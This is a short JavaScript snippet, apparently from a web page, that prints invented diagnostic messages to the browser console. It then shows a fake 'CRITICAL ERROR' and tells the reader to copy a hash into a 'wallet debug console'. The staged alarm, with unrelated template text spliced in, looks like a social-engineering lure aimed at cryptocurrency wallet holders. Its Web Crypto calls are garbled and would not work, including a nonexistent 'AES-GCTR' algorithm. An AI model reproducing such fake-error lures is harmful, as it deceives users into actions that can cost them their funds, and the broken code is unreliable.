
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-256"},true,["sign"]);

  const auth_token = await crypto.subtle.derive
Key({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Arr
ay(9)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0x9a210147 
inside Failed to get marketing opt in status");

  console.error("CRITICAL ERROR: Manual patch r
equired for Failed to get marketing opt in stat
us");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH